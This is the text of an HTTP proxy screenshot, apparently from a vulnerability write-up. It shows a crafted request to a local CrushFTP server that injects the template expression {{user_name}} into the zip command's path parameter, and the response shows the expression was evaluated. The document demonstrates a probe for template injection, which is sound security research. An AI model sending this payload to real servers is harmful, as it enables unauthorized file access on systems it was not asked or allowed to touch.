 Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=zip&c2f=1QTL&path=%7B%7Buser_name%7D%7D&names=* HTTP/1.1
2 Host: localhost:8080
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: currentAuth=1QTL; CrushAuth=1715144049924_XPU0xRbx1hIJZnsTuFUQ9l8wFI1QTL
8
9
Providing {{user_name}} in the path variable
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 08 May 2024 04:54:20 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
8 X-Frame-Options: SAMEORIGIN
9 Connection: close
10 Content-Length: 205
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <commandResult>
<response>
You need download, upload permissions to zip a file:/
14 You need upload permissions to zip a file:{anonymous}
15 </response>
</commandResult>
16
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 2
Request headers 6
Response headers 9